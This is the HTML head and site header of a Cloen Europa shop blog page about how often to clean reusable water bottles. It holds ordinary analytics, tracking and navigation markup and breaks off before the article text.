

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.storecloen.com/articulos/muy-interesante/botellas-de-agua-reutilizables-con-que-frecuencia-debemos-limpiarlas
body_size: 26115
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CRNTE01QFN"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CRNTE01QFN');
  
</script>
  


  
  



  <title> Cada cuánto tiempo tienes que limpiar las botellas de agua reutilizables - Cloen Europa</title>
  
    
  
  
    
  
  <meta name="description" content="Aprende la importancia de la limpieza regular de botellas de agua reutilizables y cómo hacerlo correctamente. Descubre la frecuencia recomendada y consejos para prevenir problemas de salud en este artículo.">
  <meta name="keywords" content="botella de plástico, botellas de agua reutilizables, agua, líquidos, saud, acero inoxidable, plástico, limpieza">
    
      <link rel="canonical" href="https://www.storecloen.com/articulos/muy-interesante/botellas-de-agua-reutilizables-con-que-frecuencia-debemos-limpiarlas">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Cloen Europa",
    "url" : "https://www.storecloen.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.storecloen.com/img/reb3lscom-logo-1616754833.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.storecloen.com/",
      "name": "Cloen Europa"
    },
    "name": "Cloen Europa",
    "url":  "https://www.storecloen.com/articulos/muy-interesante/botellas-de-agua-reutilizables-con-que-frecuencia-debemos-limpiarlas"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.storecloen.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Blog",
            "item": "https://www.storecloen.com/articulos"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Muy interesante",
            "item": "https://www.storecloen.com/articulos/muy-interesante"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Botellas de agua reutilizables: ¿con qué frecuencia debemos limpiarlas?",
            "item": "https://www.storecloen.com/articulos/muy-interesante/botellas-de-agua-reutilizables-con-que-frecuencia-debemos-limpiarlas"
          }          ]
    }
  </script>


  

  

  
    
  



			<meta property="og:title" content=" Cada cuánto tiempo tienes que limpiar las botellas de agua reutilizables">
		<meta property="og:url" content="https://www.storecloen.com/articulos/muy-interesante/botellas-de-agua-reutilizables-con-que-frecuencia-debemos-limpiarlas" />
	<meta property="og:site_name" content="Cloen Europa"/>
	<meta property="og:type" content="article"/>

			<meta property="og:image" content="https://www.storecloen.com/modules/ph_simpleblog/covers/173-thumb.png" />
	
			<meta property="og:description" content="Aprende la importancia de la limpieza regular de botellas de agua reutilizables y cómo hacerlo correctamente. Descubre la frecuencia recomendada y consejos para prevenir problemas de salud en este artículo.">
	
	<meta property="fb:admins" content="0"/>
	<meta property="fb:app_id" content="655205716222147"/>





      <meta name="viewport" content="width=device-width, initial-scale=1">
  


  <meta name="theme-color" content="#111111">
  <meta name="msapplication-navbutton-color" content="#111111">


  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.storecloen.com/img/favicon.ico?1616754833">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.storecloen.com/img/favicon.ico?1616754833">
      <link rel="apple-touch-icon" href="/img/cms/logo-cuadrado-180.png">
        <link rel="icon" sizes="192x192" href="/img/cms/logo-cuadrado-192.png">
  




    <link rel="stylesheet" href="https://www.storecloen.com/themes/warehouse/assets/cache/theme-64595d509.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.storecloen.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"up","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"accordion","hm_submenu_width":"fullwidth-background","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":true,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":1,"pp_thumbs":"leftd","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"accordion","pl_grid_qty":false};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var ph_sharing_img = "https:\/\/www.storecloen.com";
        var ph_sharing_name = "Botellas de agua reutilizables: \u00bfcon qu\u00e9 frecuencia debemos limpiarlas?";
        var ph_sharing_url = "https:\/\/www.storecloen.com\/articulos\/muy-interesante\/botellas-de-agua-reutilizables-con-que-frecuencia-debemos-limpiarlas";
        var ph_simpleblog_ajax = "https:\/\/www.storecloen.com\/module\/ph_simpleblog\/ajax";
        var ph_simpleblog_token = "a48d27c16814f4ab32e5a61b4acc5b2d";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-ES","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.storecloen.com\/articulos\/muy-interesante\/botellas-de-agua-reutilizables-con-que-frecuencia-debemos-limpiarlas","meta":{"title":"Cloen Europa","description":"","keywords":"","robots":"index"},"page_name":"module-ph_simpleblog-single","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-":true,"tax-display-enabled":true,"blog-for-prestashop-single-173":true},"admin_notifications":[]},"shop":{"name":"Cloen Europa","logo":"https:\/\/www.storecloen.com\/img\/reb3lscom-logo-1616754833.jpg","stores_icon":"https:\/\/www.storecloen.com\/img\/logo_stores.png","favicon":"https:\/\/www.storecloen.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.storecloen.com\/","current_url":"https:\/\/www.storecloen.com\/articulos\/muy-interesante\/botellas-de-agua-reutilizables-con-que-frecuencia-debemos-limpiarlas","shop_domain_url":"https:\/\/www.storecloen.com","img_ps_url":"https:\/\/www.storecloen.com\/img\/","img_cat_url":"https:\/\/www.storecloen.com\/img\/c\/","img_lang_url":"https:\/\/www.storecloen.com\/img\/l\/","img_prod_url":"https:\/\/www.storecloen.com\/img\/p\/","img_manu_url":"https:\/\/www.storecloen.com\/img\/m\/","img_sup_url":"https:\/\/www.storecloen.com\/img\/su\/","img_ship_url":"https:\/\/www.storecloen.com\/img\/s\/","img_store_url":"https:\/\/www.storecloen.com\/img\/st\/","img_col_url":"https:\/\/www.storecloen.com\/img\/co\/","img_url":"https:\/\/www.storecloen.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.storecloen.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.storecloen.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.storecloen.com\/upload\/","pages":{"address":"https:\/\/www.storecloen.com\/direccion","addresses":"https:\/\/www.storecloen.com\/direcciones","authentication":"https:\/\/www.storecloen.com\/iniciar-sesion","cart":"https:\/\/www.storecloen.com\/carrito","category":"https:\/\/www.storecloen.com\/index.php?controller=category","cms":"https:\/\/www.storecloen.com\/index.php?controller=cms","contact":"https:\/\/www.storecloen.com\/contactenos","discount":"https:\/\/www.storecloen.com\/descuento","guest_tracking":"https:\/\/www.storecloen.com\/seguimiento-pedido-invitado","history":"https:\/\/www.storecloen.com\/historial-compra","identity":"https:\/\/www.storecloen.com\/datos-personales","index":"https:\/\/www.storecloen.com\/","my_account":"https:\/\/www.storecloen.com\/mi-cuenta","order_confirmation":"https:\/\/www.storecloen.com\/confirmacion-pedido","order_detail":"https:\/\/www.storecloen.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.storecloen.com\/seguimiento-pedido","order":"https:\/\/www.storecloen.com\/pedido","order_return":"https:\/\/www.storecloen.com\/index.php?controller=order-return","order_slip":"https:\/\/www.storecloen.com\/facturas-abono","pagenotfound":"https:\/\/www.storecloen.com\/pagina-no-encontrada","password":"https:\/\/www.storecloen.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.storecloen.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.storecloen.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.storecloen.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.storecloen.com\/productos-rebajados","product":"https:\/\/www.storecloen.com\/index.php?controller=product","search":"https:\/\/www.storecloen.com\/busqueda","sitemap":"https:\/\/www.storecloen.com\/mapa del sitio","stores":"https:\/\/www.storecloen.com\/tiendas","supplier":"https:\/\/www.storecloen.com\/proveedor","register":"https:\/\/www.storecloen.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.storecloen.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.storecloen.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-small_default.jpg","width":127,"height":127},"cart_default":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-cart_default.jpg","width":162,"height":162},"home_default":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-home_default.jpg","width":305,"height":305},"large_default":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-large_default.jpg","width":492,"height":492},"medium_default":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-medium_default.jpg","width":584,"height":584},"thickbox_default":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1100}},"small":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-small_default.jpg","width":127,"height":127},"medium":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-large_default.jpg","width":492,"height":492},"large":{"url":"https:\/\/www.storecloen.com\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1100},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.storecloen.com\/"},{"title":"Blog","url":"https:\/\/www.storecloen.com\/articulos"},{"title":"Muy interesante","url":"https:\/\/www.storecloen.com\/articulos\/muy-interesante"},{"title":"Botellas de agua reutilizables: \u00bfcon qu\u00e9 frecuencia debemos limpiarlas?","url":"https:\/\/www.storecloen.com\/articulos\/muy-interesante\/botellas-de-agua-reutilizables-con-que-frecuencia-debemos-limpiarlas"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768604731,"static_token":"579dec299ccafb38b0fbfd025bb70f4f","token":"b44395094ebcfec72d6ca1f6b2cc8b0f","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.storecloen.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.storecloen.com\/module\/ps_emailsubscription\/subscription";
      </script>



  

<script id="fabfacebookpixel_script" type="application/json">
	{
		"fabFacebookPixelAddToCartUrl": "https://www.storecloen.com/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "//www.storecloen.com/module/fabfacebookpixel/executor?ajax=1",
		"externalId": "ec5666eb2ba2192a6ded44fc88fabb10bfab2bc165157dbb40b019e3e083fe85",
		"facebookPixelId": "500278134679659",
		"isPixelEnabled": "1",
		"pixelDelay": "7",
		"isDebug": "0",
		"moduleVersion": "3.7.1",
		"iubendaIntegration": "0",
		"customerGroups": "Visitante",
		"defaultCustomerGroup": "",
		"isExportCombinations": "1",
		"cartProducts": [		],
		"canonicalUrl": "https://www.storecloen.com/articulos/muy-interesante/botellas-de-agua-reutilizables-con-que-frecuencia-debemos-limpiarlas",
		
		"events": [
														{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitante",
					"defaultCustomerGroup": ""
				}
			}
			]
	}
</script>

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="5350";
</script>
<script src="https://www.sociedad-de-opiniones-contrastadas.es/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style>


    
    </head>

    <body id="module-ph_simpleblog-single" class="lang-es country-es currency-eur layout-full-width page- tax-display-enabled blog-for-prestashop-single-173 body-desktop-header-style-w-4       customer-not-logged">


    




    
<div id="fb-root"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2&appId=&autoLogAppEvents=1';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.storecloen.com/content/post-venta"
                                    title=""                                                                >
                                Post venta
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.storecloen.com/contactenos"
                                                                                                    >
                                Servicio técnico &amp; contacto
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="tel:+34961815749"
                                                                        target="_blank" rel="noreferrer noopener"                            >
                                961 815 749
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.storecloen.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.storecloen.com/">
    <img class="logo img-fluid"
         src="https://www.storecloen.com/img/reb3lscom-logo-1616754833.jpg"
          srcset="/img/cms/Logo.png 2x"         alt="Cloen Europa"
         width="150"
         height="36"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
							<a href="https://www.storecloen.com/comprar-productos-para-la-cocina" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cocina</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
							<a href="https://www.storecloen.com/lifestyle" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											LifeStyle</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8 cbp-onlyicon pull-right cbp-pulled-right ">
							<a href="https://www.storecloen.com/mundo-foodie" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 <img src="/img/cms/foodie-pan/icono-mundo-foodie.png" alt="Mundo Foodie"
													class="cbp-mainlink-iicon" /></span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
							<a href="https://www.storecloen.com/productos-para-el-descanso" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Descanso</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9 ">
							<a href="https://www.storecloen.com/content/cordless-technology" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cordless Technology</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
							<a href="https://www.storecloen.com/articulos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Blog y Recetas</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
													



			
	<li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/comprar-productos-para-la-cocina"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Cocina</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/comprar-una-batidoras"  class="flex-fill mobile-menu__link ">Batidoras</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/comprar-cuchillos-al-mejor-precio"  class="flex-fill mobile-menu__link ">Cuchillos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/comprar-exprimidor-de-naranjas"  class="flex-fill mobile-menu__link ">Exprimidor</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/freidoras-de-aire"  class="flex-fill mobile-menu__link ">Freidoras de Aire</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/grills-y-planchas"  class="flex-fill mobile-menu__link ">Grills y planchas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/comprar-menaje-para-la-cocina"  class="flex-fill mobile-menu__link ">Menaje</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/ollas-a-presion"  class="flex-fill mobile-menu__link ">Ollas a presión</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/comprar-sartenes-para-cocinar"  class="flex-fill mobile-menu__link ">Sartenes</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/comprar-tostadora-de-pan"  class="flex-fill mobile-menu__link ">Tostadora</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/lifestyle"  class="flex-fill mobile-menu__link ">Lifestyle</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/productos-para-el-descanso"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Descanso</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/toppers-sobrecolchon"  class="flex-fill mobile-menu__link ">Toppers Sobrecolchón</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/fundas-y-sabanas-tencel"  class="flex-fill mobile-menu__link ">Fundas y Sábanas Tencel</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/almohadas"  class="flex-fill mobile-menu__link ">Almohadas</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/content/cordless-technology"  class="flex-fill mobile-menu__link ">Cordless Technology</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/mundo-foodie"  class="flex-fill mobile-menu__link ">Mundo Foodie</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://www.storecloen.com/articulos"  class="flex-fill mobile-menu__link ">Blog y Recetas</a></li>	
												<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.storecloen.com/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.storecloen.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.storecloen.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar en nuestro catálogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.storecloen.com/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.storecloen.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vacío
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito de compras</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
